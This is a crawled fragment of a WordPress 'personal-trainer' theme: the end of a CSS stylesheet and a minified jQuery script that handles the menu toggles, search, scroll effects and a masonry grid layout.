	.services-content-wrapper .entry-container {
		padding: 225px 166px;
	}

	.wpcf7 input[type="submit"] {
		margin-top: 30px;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: -235px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: -235px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/custom-scripts.min.js?ver=20171226
body_size: 1130
content:
jQuery(function(n){n(".featured-content-section .entry-container, .recent-blog-content-wrapper .entry-container").matchHeight(),n("body").on("click touch","#search-toggle a",function(e){e.preventDefault(),n("#search-toggle").toggleClass("search-open"),n(".search-content-wrapper-top #search-container").stop().fadeToggle()}),n("body").on("click touch",".menu-toggle",function(){n(".search-content-wrapper-top #search-container").stop().fadeOut(),n(".overlay").css({opacity:"1",display:"block"}),n(".menu-inside-wrapper").stop().animate({right:"0"}),n(".menu-toggle").removeClass("menu-toggle").addClass("menu-close"),n(".menu-label").text(personalTrainerText.menuCloseLabel),n("body").addClass("menu-is-on"),n("#search-toggle").removeClass("search-open")}),n("body").on("click touch",".menu-close",function(){n(".menu-inside-wrapper").stop().animate({right:"-1024"}),n(".menu-close").addClass("menu-toggle").removeClass("menu-close"),n(".overlay").css({opacity:"0",display:"none"}),n(".menu-label").text(personalTrainerText.menuLabel),n("body").removeClass("menu-is-on")}),n(document).on("click touch",function(e){n(e.target).parents().addBack().is(".menu-toggle, .menu-close")||(n(".menu-inside-wrapper").stop().animate({right:"-1024"}),n(".menu-close").addClass("menu-toggle").removeClass("menu-close"),n(".overlay").css({opacity:"0",display:"none"}),n(".menu-label").text("MENU"),n("body").removeClass("menu-is-on"))}),n(".menu-inside-wrapper").on("click touch",function(e){e.stopPropagation()});function e(){1<n(window).scrollTop()?n("body").addClass("fixed-nav"):n("body").removeClass("fixed-nav")}e(),n(window).on("scroll",function(){e()}),n(".menu-item-has-children > a, .main-navigation .page_item_has_children > a").after('<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button>'),n(".main-navigation button.dropdown-toggle").on("click",function(){n(this).stop(!0,!0).toggleClass("active"),n(this).parent().find(".children, .sub-menu").first().stop(!0,!0).slideToggle()});var o;n(window).on("scroll",function(){250<=n(this).scrollTop()?n("#scrollup").fadeIn(300):n("#scrollup").fadeOut(300)}),n("body").on("click",".scrollup",function(e){return e.preventDefault(),n("html, body").animate({scrollTop:0},300),!1}),$blocks=n("#masonry-wrapper"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),n(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),n(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)}),n(window).on("resize",function(){$blocks.masonry()}),n(document.body).on("post-load",function(){n("#masonry-wrapper").masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),n(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),n(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),n("body").on("click touch",".scroll-down",function(e){var o=n(this).parent().next().attr("class").split(" "),o=n("."+o[0]).offset().top-55;n("html, body").animate({scrollTop:o},1e3)}),n("body").hasClass("header-media-disabled")&&(o=n("#masthead"),mns="main-nav-scrolled",hdr=n("#masthead").offset().top,n(window).on("scroll",function(){n(this).scrollTop()>=hdr?o.addClass(mns):o.removeClass(mns)})),n(document).on("wp-custom-header-video-loaded",function(){n("body").addClass("has-header-video")})});